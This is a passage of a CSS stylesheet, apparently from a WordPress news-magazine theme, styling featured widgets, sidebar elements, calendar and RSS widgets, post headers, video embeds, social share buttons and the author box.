	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 50px 3.33333333% 20px; /* 20 / 600 */
	position: absolute;
		left: 0;
		bottom: 0;
	width: 93.4%; /* 560 / 600 */
	}

.arya-widget-feat1-top-text h2 {
	color: #fff;
	float: left;
	font-size: 1.8rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	margin-right: 30%;
	width: 70%;
	}

.arya-widget-feat1-bot-story:hover .arya-widget-feat1-bot-text h2 {
	opacity: .6;
	}

.arya-widget-feat1-bot-story {
	margin-left: 1.66666666%; /* 20 / 1200 */
	width: 23.75%; /* 285 / 1200 */
	}

.arya-widget-feat1-cont a:first-child .arya-widget-feat1-bot-story {
	margin-left: 0;
	}

.arya-widget-feat1-bot-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	}

.arya-widget-feat1-bot-text {
	margin-top: 15px;
	width: 100%;
	}

.arya-widget-feat1-bot-text h2 {
	color: #222;
	float: left;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	width: 100%;
	}

.arya-widget-feat1-bot-text p {
	color: #555;
	float: left;
	font-size: .95rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

.arya-widget-dark-wrap {
	background: #000;
	padding: 40px 0 60px;
	width: 100%;
	}

.arya-widget-dark-main,
.arya-widget-dark-feat {
	width: 100%;
	}

.arya-widget-dark-left {
	width: 61.66666666666%; /* 740 / 1200 */
	}

.arya-widget-dark-feat-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	height: 443px;
	}

.arya-widget-dark-feat-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 744px;
	}

.arya-widget-dark-feat:hover .arya-widget-dark-feat-img img {
	opacity: .8;
	}

.arya-widget-dark-feat-text {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 100px 2.702702703% 20px; /* 20 / 740 */
	position: absolute;
		left: 0;
		bottom: 0;
	width: 94.6%; /* 700 / 740 */
	}

.arya-widget-dark-feat-text h2 {
	color: #fff;
	float: left;
	font-size: 2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	margin-right: 30%;
	width: 70%;
	}

.arya-widget-dark-right {
	margin-left: 1.66666666%; /* 20 / 1200 */
	width: 36.6666666666%; /* 440 / 1200 */
	}

.arya-widget-dark-sub {
	margin-top: 14px;
	width: 100%;
	}

.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
	margin-top: 0;
	}

.arya-widget-dark-sub-out {
	margin-left: -182px;
	width: 100%;
	}

.arya-widget-dark-sub-in {
	margin-left: 182px;
	}

.arya-widget-dark-sub-img {
	-webkit-backface-visibility: hidden;
	background: #000;
	line-height: 0;
	margin-right: 15px;
	overflow: hidden;
	width: 167px;
	}

.arya-widget-dark-sub:hover .arya-widget-dark-sub-img img {
	opacity: .8;
	}

.arya-widget-dark-sub-text {
	width: 100%;
	}

.arya-widget-dark-sub-text h2 {
	color: #fff;
	float: left;
	font-size: 1.1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	opacity: 1;
	width: 100%;
	}

.arya-widget-dark-sub:hover .arya-widget-dark-sub-text h2 {
	opacity: .6;
	}

.arya-widget-feat2-wrap,
.arya-widget-feat2-main,
.arya-widget-feat2-left-cont,
.arya-widget-feat2-right-cont {
	width: 100%;
	}

.arya-widget-feat2-out {
	margin-right: -340px;
	width: 100%;
	}

.arya-widget-feat2-in {
	margin-right: 340px;
	}

.arya-widget-feat2-left {
	margin-right: 2.325581395%; /* 20 / 860 */
	width: 60.46511628%; /* 520 / 860 */
	}

.arya-widget-feat2-left-alt {
	float: right;
	margin: 0 0 0 2.325581395%; /* 20 / 860 */
	}

.arya-widget-feat2-left-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	height: 600px;
	}

.arya-widget-feat2-left-img img {
	margin: 0 auto;
	position: absolute;
		left: -9999px;
		right: -9999px;
	width: 100%;
	min-width: 1000px;
	}

.arya-widget-feat2-left-text {
	background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.9)));
	background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.6) 50%, rgba(0,0,0,.9) 100%);
	padding: 100px 4.761904762% 20px; /* 20 / 420 */
	position: absolute;
		left: 0;
		bottom: 0;
	width: 90.5%; /* 380 / 420 */
	}

.arya-widget-feat2-left-text h2 {
	color: #fff;
	float: left;
	font-size: 3.3rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: .95;
	margin-right: 10%;
	text-shadow: 1px 1px 0 #000;
	text-transform: uppercase;
	width: 90%;
	}

.arya-widget-feat2-left-text p {
	color: #fff;
	float: left;
	font-size: 1rem;
	font-size: 400;
	line-height: 1.4;
	margin-top: 8px;
	width: 100%;
	}

.arya-widget-feat2-right {
	width: 37.20930233%; /* 320 / 860 */
	}

.arya-widget-feat2-right-main {
	width: 100%;
	}

.arya-widget-feat2-right-cont {
	overflow: hidden;
	height: 300px;
	}

.archive .arya-widget-feat2-right-cont {
	height: 278px;
	}

.arya-widget-feat2-right-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	width: 100%;
	max-height: 180px;
	}

.archive .arya-widget-feat2-right-img {
	max-height: 155px;
	}

.arya-widget-feat2-right-cont:hover .arya-widget-feat2-right-img img {
	opacity: .8;
	}

.arya-widget-feat2-right-text {
	padding: 15px 0 10px;
	width: 100%;
	}

.arya-widget-feat2-right-text h2 {
	color: #222;
	float: left;
	font-size: 1.3rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	opacity: 1;
	width: 100%;
	}

.arya-widget-feat2-right-cont:hover .arya-widget-feat2-right-text h2 {
	opacity: .6;
	}

.arya-widget-feat2-side {
	margin-left: 20px;
	width: 320px;
	}

.arya-widget-feat2-side-ad {
	line-height: 0;
	margin-bottom: 20px;
	text-align: center;
	width: 100%;
	}

.arya-widget-feat2-side-list {
	width: 100%;
	}

.arya-widget-feat2-side-more-but {
	margin-top: 20px;
	text-align: center;
	width: 100%;
	}

.arya-widget-feat2-side-more {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	text-transform: uppercase;
	}

.arya-widget-feat2-side-more-but i {
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	margin-left: 10px;
	position: relative;
		top: -2px;
	}

.arya-main-blog-wrap,
.arya-main-blog-cont,
.arya-main-blog-body,
ul.arya-blog-story-list {
	width: 100%;
	}
.arya-main-blog-cont{
	margin-top: 15px;
}
.arya-main-blog-marg {
	margin-top: 0 !important;
	}

.arya-main-blog-out {
	margin-right: -380px;
	width: 100%;
	}

.arya-main-blog-in {
	margin-right: 380px;
	}

.arya-blog-story-wrap {
	border-top: 1px solid #ddd;
	margin-top: 20px !important;
	width: 100%;
	}

ul.arya-blog-story-list-col {
	margin-left: -2.43902439%; /* 20 / 820 */
	width: 102.43902439%; /* 840 / 820 */
	}

.arya-blog-story-col {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
	margin: 1.1%;
border-radius: 0 0 3px 3px;
	overflow: hidden;
	width: 47.61904762%; /* 400 / 840 */
	height: 380px;
	text-align: center;
	}
	.arya-blog-story-col span.arya-cd-cat {
    text-align: center;
    width: 100%;
}
ul.arya-blog-story-list .arya-blog-story-wrap:first-child {
	margin-top: 10px;
	}

.archive ul.arya-blog-story-list .arya-blog-story-wrap:first-child,
.search ul.arya-blog-story-list .arya-blog-story-wrap:first-child {
	margin-top: 0;
	}

.arya-blog-story-out {
	float: right;
	margin-left: -410px;
	width: 100%;
	}

.arya-blog-story-in {
	margin-left: 410px;
	}
.arya-blog-story-col .arya-blog-story-out,
.arya-blog-story-col .arya-blog-story-in {
	margin-left: 0;
	}

.arya-blog-story-img {
	background: #000;
	line-height: 0;
	margin-right: 30px;
	overflow: hidden;
	width: 380px;
	}

.arya-blog-story-col .arya-blog-story-img {
	margin: 0 0 15px 0;
	width: 100%;
	max-height: 180px;
	}

.arya-blog-story-wrap:hover .arya-blog-story-img img,
.arya-blog-story-col:hover .arya-blog-story-img img {
	opacity: .8;
	}

.arya-blog-story-text {
	margin-top: 30px;
	width: 100%;
	}

.arya-blog-story-col .arya-blog-story-text {
	margin-top: 0;
	}

.arya-blog-story-text h2 {
	color: #222;
	float: left;
	font-size: 1.7rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	width: 100%;
	}

.arya-blog-story-col .arya-blog-story-text h2 {
	font-size: 1.5rem;
	}

.arya-blog-story-wrap:hover .arya-blog-story-text h2,
.arya-blog-story-col:hover .arya-blog-story-text h2 {
	opacity: .6;
	}

.arya-blog-story-text p {
	color: #555;
	float: left;
	font-size: 1rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

/************************************************
	9. Sidebar
************************************************/

#arya-side-wrap {
	font-size: .9rem;
	margin-left: 60px;
	width: 320px;
	margin-top: 15px;
	}

.arya-side-widget {
	float: left;
	margin-top: 30px;
	width: 100%;
	}

.arya-side-widget:first-child {
	margin-top: 0;
	}

.arya-widget-flex-wrap,
.arya-flex-story-wrap,
.arya-flex-story,
.arya-widget-tab-wrap {
	width: 100%;
	}

#arya-home-widget-wrap .arya-flex-side-out {
	margin-right: -380px;
	width: 100%;
	}

#arya-home-widget-wrap .arya-flex-side-in {
	margin-right: 380px;
	}

.arya-flex-story {
	margin-top: 15px;
	}

#arya-home-widget-wrap .arya-flex-row {
	border-top: 1px solid #ddd;
	margin: 20px 0 0;
	}

#arya-side-wrap .arya-flex-col {
	margin-top: 30px;
	}

#arya-home-widget-wrap .arya-flex-col {
	margin: 0 0 30px 2.43902439%; /* 20 / 820 */
	width: 48.7804878%; /* 400 / 820 */
	height: 430px;
	}

#arya-home-widget-wrap .arya-flex-col-noad {
	margin: 0 0 30px 2.43902439% !important; /* 20 / 820 */
	width: 31.70731707%; /* 260 / 820 */
	height: 430px;
	}

#arya-home-widget-wrap a:first-child .arya-flex-col,
#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col {
	margin-left: 0;
	}

#arya-home-widget-wrap a:first-child .arya-flex-col-noad,
#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
	margin-left: 0 !important;
	}

.arya-flex-story-wrap a:first-child .arya-flex-story,
#arya-side-wrap a:first-child .arya-flex-col,
#arya-home-widget-wrap a:first-child .arya-flex-story {
	margin-top: 0;
	}

.arya-flex-row .arya-flex-story-out {
	margin-left: -95px;
	width: 100%;
	}

#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
	margin-left: -410px;
	}

.arya-flex-row .arya-flex-story-in {
	margin-left: 95px;
	}

#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
	margin-left: 410px;
	}

.arya-flex-story-img {
	background: #000;
	line-height: 0;
	overflow: hidden;
	}

.arya-flex-row .arya-flex-story-img {
	margin-right: 15px;
	width: 80px;
	}

#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
	margin-right: 30px;
	width: 380px;
	}

.arya-flex-col .arya-flex-story-img {
	margin-bottom: 15px;
	width: 100%;
	max-height: 150px;
	}

#arya-home-widget-wrap .arya-flex-col .arya-flex-story-img {
	max-height: none;
	}

.arya-flex-story:hover .arya-flex-story-img img {
	opacity: .8;
	}

#arya-side-wrap .arya-flex-row .arya-vid-box-wrap {
	display: none;
	}

.arya-flex-story-text {
	width: 100%;
	}

#arya-home-widget-wrap .arya-flex-story-text {
	margin-top: 30px;
	}

#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text {
	margin-top: 0;
	}

.arya-flex-story-text h2 {
	color: #222;
	float: left;
	font-size: 1.1rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	width: 100%;
	}

#arya-side-wrap .arya-flex-col .arya-flex-story-text h2 {
	font-size: 1.3rem;
	}

#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
	font-size: 1.7rem;
	}

#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
	font-size: 1.6rem;
	}

.arya-flex-story:hover .arya-flex-story-text h2 {
	opacity: .6;
	}

.arya-flex-story-text p {
	color: #555;
	float: left;
	font-size: 1rem;
	font-weight: 300;
	line-height: 1.4;
	margin-top: 10px;
	width: 100%;
	}

#arya-side-wrap .arya-flex-story-text p {
	display: none;
	}

.arya-flex-side-wrap {
	margin-top: 30px;
	width: 100%;
	}

#arya-home-widget-wrap .arya-flex-side-wrap {
	margin: 0 0 0 60px;
	width: 320px;
	}

#arya-home-widget-wrap .arya-flex-side-wrap .arya-ad-label {
	display: block;
	}

.arya-flex-ad {
	line-height: 0;
	text-align: center;
	width: 100%;
	}

#arya-side-wrap .arya-flex-row .arya-mob-img {
	display: block !important;
	}

#arya-side-wrap .arya-flex-row .arya-reg-img {
	display: none !important;
	}

.arya_facebook_widget {
	text-align: center;
	}

.widget_calendar {
	float: left;
	}

#wp-calendar {
	width: 100%;
	}

#wp-calendar caption {
	text-align: right;
	color: #333;
	font-size: 12px;
	margin-bottom: 15px;
	}

#wp-calendar thead {
	font-size: 10px;
	}

#wp-calendar thead th {
	padding-bottom: 10px;
	}

#wp-calendar tbody {
	color: #aaa;
	}

#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	text-align: center;
	padding:8px;
	}

#wp-calendar tbody td:hover {
	background: #fff;
	}

#wp-calendar tbody .pad {
	background: none;
	}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	}

.widget_rss ul,
.widget_rss ul li {
	float: left;
	width: 100%;
	}

.widget_rss ul li a {
	float: left;
	font-weight: 700;
	line-height: 123%;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li span.rss-date {
	float: left;
	font-size: .75rem;
	margin-bottom: 5px;
	width: 100%;
	}

.widget_rss ul li .rssSummary {
	float: left;
	margin-bottom: 8px;
	width: 100%;
	}

.widget_rss ul li cite {
	float: left;
	font-size: .8rem;
	width: 100%;
	}

.widget_recent_entries li {
	float: left;
	margin-bottom: 10px;
	width: 100%;
	}

.widget_categories ul,
.widget_categories ul li,
.widget_archive ul,
.widget_archive ul li,
.widget_recent_comments ul,
.widget_recent_comments ul li,
.widget_pages ul,
.widget_pages ul li {
	float: left;
	width: 100%;
	}

.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li {
	padding: 5px 0;
	}

.widget_recent_comments ul li,
.widget_recent_entries ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 10px;
	padding-top: 10px;
	}

.widget_rss ul li {
	border-top: 1px solid #ddd;
	line-height: 1.4;
	margin-top: 15px;
	padding-top: 15px;
	}

.widget_recent_comments ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_rss ul li:first-child {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	}

#arya-side-wrap .arya-widget-home-title a.rsswidget {
	color: #fff;
	}

.widget_rss {
	line-height: 1.4;
	}

#arya-home-widget-wrap #searchform input {
	background: #fff;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #999;
	font-size: 16px;
	padding: 5px 5%;
	height: 16px;
	width: 88%;
	}

.textwidget p,
.textwidget div {
	float: left;
	line-height: 1.4;
	}

.textwidget p {
	margin-bottom: 15px;
	}

/************************************************
	10. Posts
************************************************/

#arya-article-wrap,
#arya-article-cont {
	width: 100%;
	}

#arya-article-wrap {
	float: left;
	position: relative;
	}

#arya-post-main {
	margin: 10px 0 60px;
	width: 100%;
	}

.page #arya-post-main {
	margin-bottom: 0;
	}

#arya-post-head {
	margin-bottom: 30px;
	width: 100%;
	}

.page #arya-post-head,
.archive #arya-post-head,
.attachment #arya-post-head,
.search #arya-post-head {
	margin-top: 10px;
	}

h3.arya-post-cat {
	margin-bottom: 10px;
	width: 100%;
	}

span.arya-post-cat {
	color: #fff;
	display: inline-block;
	font-size: 1rem;
	font-weight: 700;
	line-height: 1;
	padding: 5px 13px;
	text-transform: uppercase;
	-webkit-transform: skewX(-15deg);
	   -moz-transform: skewX(-15deg);
	    -ms-transform: skewX(-15deg);
	     -o-transform: skewX(-15deg);
			transform: skewX(-15deg);
	}

h1.arya-post-title {
	color: #000;
	font-size: 3rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.2;
	margin-right: 20%;
	width: 92%;
	border-left: 4px solid;
    padding-left: 15px;
	}

#arya-post-content h1.arya-post-title {
	font-size: 2.9rem;
	margin-right: 0;
	width: 100%;
	}

.page h1.arya-post-title,
.attachment h1.arya-post-title,
.archive h1.arya-post-title,
.search h1.arya-post-title {
	font-size: 2.5rem;
	margin-right: 0;
	text-align: left;
	width: 100%;
	}

span.arya-post-excerpt {
	color: #555;
	font-size: 1.2rem;
	font-weight: 400;
	line-height: 1.55;
	margin-top: 15px;
	width: 100%;
	}

.arya-author-info-wrap,
ul.arya-author-info-list {
	width: 100%;
	}

.arya-author-info-wrap {
	margin-top: 12px;
	}

#arya-content-wrap .arya-author-info-wrap {
	margin: 0 0 20px;
	}

.arya-author-info-thumb {
	line-height: 0;
	width: 46px;
	}

.arya-author-info-thumb img {
	border: 2px solid #ddd;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
			border-radius: 50%;
	overflow: hidden;
	}

.arya-author-info-text {
	color: #999;
	display: inline-block;
	float: left;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	margin: 8px 0 0 15px;
	}

.arya-author-info-text p {
	display: inline-block;
	}

.arya-author-info-text a {
	color: #000 !important;
	font-weight: 700;
	}

.arya-author-info-text a:hover {
	opacity: .6;
	}

.arya-post-date {
	font-weight: 500;
	}

.arya-author-info-name {
	clear: both;
	margin-top: 5px;
	}

a.arya-twit-but {
	color: #55acee !important;
	display: inline-block;
	font-size: 16px;
	margin-left: 5px;
	}

.arya-post-main-out {
	margin-right: -380px;
	width: 100%;
	}

.arya-post-main-in {
	margin-right: 380px;
	}

#arya-post-content {
	width: 100%;
	}

#arya-post-feat-img {
	line-height: 0;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

#arya-post-feat-img-wide {
	background: #000;
	margin-bottom: 30px;
	overflow: hidden;
	width: 100%;
	max-height: 720px;
	}

#arya-post-feat-img-wide #arya-post-feat-img {
	margin-bottom: 0;
	}

#arya-post-feat-img-wide #arya-post-feat-img img {
	opacity: .4;
	width: 100%;
	}

#arya-post-feat-text-wrap {
	position: absolute;
		left: 0;
		bottom: 30%;
	width: 100%;
	}

.arya-post-feat-text-main {
	margin: 0 auto;
	max-width: 1200px;
	}

.arya-post-feat-text {
	width: 37%;
	}

h1.arya-post-title-wide {
	color: #fff;
	font-size: 3.5rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1;
	margin-right: 0;
	text-shadow: 1px 1px 0 #000;
	width: 100%;
	}

.arya-post-feat-text span.arya-post-excerpt {
	color: #fff;
	font-size: 1.1rem;
	margin-top: 10px;
	}

#arya-video-embed-wrap {
	margin-bottom: 30px;
	width: 100%;
	}

#arya-video-embed-cont {
	width: 100%;
	}

span.arya-video-close {
	background: #000;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
			border-radius: 50%;
	color: #fff;
	cursor: pointer;
	display: none;
	font-size: 14px;
	line-height: 1;
	padding-top: 5px;
	position: absolute;
		top: -10px;
		left: -10px;
	text-align: center;
	width: 24px;
	height: 19px;
	z-index: 5;
	}

#arya-video-embed,
span.embed-youtube {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	text-align: center;
	width: 100%;
	height: 0;
	}

#arya-video-embed-wrap {
	margin-bottom: 30px;
	width: 100%;
	}

.arya-vid-fixed {
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.5);
	   -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.5);
	    -ms-box-shadow: 0 0 10px 0 rgba(0,0,0,.5);
	     -o-box-shadow: 0 0 10px 0 rgba(0,0,0,.5);
			box-shadow: 0 0 10px 0 rgba(0,0,0,.5);
	margin-top: -102px;
	padding-bottom: 0 !important;
	position: fixed !important;
		right: 20px;
		bottom: 20px;
	width: 360px !important;
	height: 203px !important;
	z-index: 9999;
	}

.arya-vid-height {
	height: 461px;
	}

#arya-video-embed iframe,
#arya-video-embed object,
#arya-video-embed embed,
span.embed-youtube iframe,
span.embed-youtube object,
span.embed-youtube embed {
	position: absolute;
		top: 0;
		left: 0;
	width: 100%;
	height: 100%;
	}

.arya-video-embed-wide {
	margin: -20px 0 30px;
	}

#arya-vid-wide-wrap {
	background: #000;
	margin-bottom: 30px;
	width: 100%;
	}

.arya-vid-wide-cont {
	margin: 60px 0;
	width: 100%;
	}

.arya-vid-wide-top,
.arya-vid-wide-bot {
	width: 100%;
	}

.arya-vid-wide-top {
	margin-bottom: 30px;
	}

.arya-vid-wide-out {
	margin-right: -350px;
	width: 100%;
	}

.arya-vid-wide-in {
	margin-right: 350px;
	}

.arya-vid-wide-left {
	width: 100%;
	}

.arya-vid-wide-left #arya-video-embed-wrap {
	margin-bottom: 0;
	}

.arya-vid-wide-right {
	margin-left: 30px;
	width: 320px;
	}

.arya-vid-wide-text {
	width: 100%;
	}

.arya-vid-wide-text span.arya-post-cat {
	font-size: .75rem;
	}

.arya-vid-wide-text h1.arya-vid-wide-title {
	color: #fff;
	font-size: 2.1rem;
	margin-right: 0;
	width: 100%;
	}

.arya-vid-wide-text span.arya-post-excerpt {
	color: #aaa;
	font-size: 1rem;
	margin-top: 10px;
	}

.arya-vid-wide-bot span.arya-widget-home-title {
	font-size: 1rem;
	}

.arya-vid-wide-soc {
	border-top: 1px solid #222;
	margin-top: 20px;
	padding-top: 20px;
	width: 100%;
	}

ul.arya-vid-wide-soc-list {
	width: 100%;
	}

ul.arya-vid-wide-soc-list li {
	background: #222;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #fff;
	float: left;
	font-size: 18px;
	line-height: 1;
	margin-left: 10px;
	padding-top: 11px;
	position: relative;
	text-align: center;
	width: 40px;
	height: 29px;
	}

ul.arya-vid-wide-soc-list a:first-child li {
	margin-left: 0;
	}

ul.arya-vid-wide-soc-list li:hover {
	font-size: 20px;
	padding-top: 10px;
	height: 30px;
	}

ul.arya-vid-wide-soc-list li.arya-post-soc-com {
	background: #000;
	border: 2px solid #222;
	color: #fff;
	padding-top: 10px;
	width: 38px;
	height: 28px;
	}

ul.arya-vid-wide-soc-list li.arya-post-soc-com:hover {
	font-size: 20px;
	padding-top: 9px;
	height: 29px;
	}

.arya-vid-wide-soc-share-but {
	color: #fff;
	cursor: pointer;
	display: none !important;
	float: left;
	font-size: 18px !important;
	line-height: 1;
	margin: 0;
	padding-top: 12px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 30px;
	z-index: 1;
	}

.arya-vid-wide-more-wrap,
ul.arya-vid-wide-more-list {
	width: 100%;
	}

ul.arya-vid-wide-more-list li {
	float: left;
	margin-left: 1.666666666%; /* 20 / 1200 */
	overflow: hidden;
	width: 23.75%; /* 285 / 1200 */
	}

ul.arya-vid-wide-more-list a:first-child li {
	margin-left: 0;
	}

.arya-vid-wide-more-img {
	line-height: 0;
	margin-bottom: 15px;
	width: 100%;
	}

ul.arya-vid-wide-more-list li:hover .arya-vid-wide-more-img img {
	opacity: .8;
	}

.arya-vid-wide-more-text {
	width: 100%;
	}

.arya-vid-wide-more-text p {
	color: #fff;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: -.02em;
	line-height: 1.1;
	width: 100%;
	}

ul.arya-vid-wide-more-list li:hover .arya-vid-wide-more-text p {
	opacity: .6;
	}

.arya-post-img-hide {
	display: none;
	}

span.arya-feat-caption {
	color: #888;
	float: left;
	font-size: .8rem;
	font-weight: 400;
	line-height: 1.1;
	margin-top: -30px;
	padding: 8px 0 20px;
	text-align: right;
	width: 100%;
	}

#arya-post-feat-img-wide span.arya-feat-caption {
	margin-top: 0;
	padding: 0;
	position: absolute;
		right: 13%;
		bottom: 10px;
	}

#arya-content-wrap,
#arya-content-body,
#arya-content-main,
#arya-content-body-top,
.arya-post-add-body {
	width: 100%;
	}
#arya-content-body p {
    margin-left: 5px;
}
#arya-content-main,
.arya-post-add-main {
	line-height: 1.55;
	}

.attachment #arya-content-main {
	text-align: center;
	}

.arya-post-soc-out {
	margin-left: -80px;
	width: 100%;
	}

.arya-post-soc-in {
	margin-left: 0;
	}

.arya-post-soc-wrap {
	margin-right: 38px;
	width: 42px;
	}

ul.arya-post-soc-list {
	width: 100%;
	}

ul.arya-post-soc-list li {
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #fff;
	float: left;
	font-size: 18px;
	line-height: 1;
	margin-bottom: 8px;
	padding-top: 11px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 29px;
	}

ul.arya-post-soc-list li:hover {
	font-size: 20px;
	padding-top: 10px;
	height: 30px;
	}

ul.arya-post-soc-list li.arya-post-soc-fb {
	background: #3b5998;
	}

ul.arya-post-soc-list li.arya-post-soc-twit {
	background: #55acee;
	}

ul.arya-post-soc-list li.arya-post-soc-pin {
	background: #bd081c;
	}

ul.arya-post-soc-list li.arya-post-soc-email {
	background: #bbb;
	}

ul.arya-post-soc-list li.arya-post-soc-com {
	background: #fff;
	border: 2px solid #bbb;
	color: #bbb;
	padding-top: 10px;
	width: 38px;
	height: 28px;
	}

ul.arya-post-soc-list li.arya-post-soc-com:hover {
	font-size: 20px;
	padding-top: 9px;
	height: 29px;
	}

.arya-post-soc-share-but {
	color: #fff;
	cursor: pointer;
	display: none !important;
	float: left;
	font-size: 18px !important;
	line-height: 1;
	margin: 0;
	padding-top: 12px;
	position: relative;
	text-align: center;
	width: 42px;
	height: 30px;
	z-index: 1;
	}

#arya-content-main p,
.arya-post-add-main p {
	color: #444;
	display: block;
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 1.55;
	margin-bottom: 20px;
	}

#arya-content-main p a,
.arya-post-add-main p a {
	color: #000;
	}

#arya-content-bot {
	width: 100%;
	}

.arya-post-tags {
	float: left;
	font-size: .8rem;
	line-height: 1;
	margin-top: 15px;
	text-transform: uppercase;
	width: 100%;
	}

.arya-post-tags a,
.arya-post-tags a:visited {
	color: #777 !important;
	display: inline-block;
	float: left;
	font-weight: 600;
	margin: 0 10px 5px 8px;
	position: relative;
	}

.arya-post-tags a:before {
	content: '#';
	position: absolute;
		left: -8px;
	}

.arya-post-tags a:hover {
	color: #000 !important;
	}

.arya-post-tags-header {
	color: #000;
	float: left;
	font-weight: 700;
	margin-right: 10px;
	}

.posts-nav-link {
	display: none;
	}

#arya-author-box-wrap {
	margin-top: 30px;
	width: 100%;
	}

.arya-author-box-out {
	margin-left: -80px;
	width: 100%;
	}

.arya-author-box-in {
	margin-left: 80px;
	}

#arya-author-box-img {
	line-height: 0;
	margin-right: 20px;
	width: 60px;
	}

#arya-author-box-img img {
	border: 2px solid #ddd;
	border-radius: 50%;
	}
#arya-author-box-head,
#arya-author-box-text {
	width: 100%;
	}

#arya-author-box-text {
	margin-top: 8px;
	}

span.arya-author-box-name {
	font-size: 1.1rem;
	line-height: 1;
	margin-top: 10px;
	width: 100%;
	}

span.arya-author-box-name a {
	color: #444;
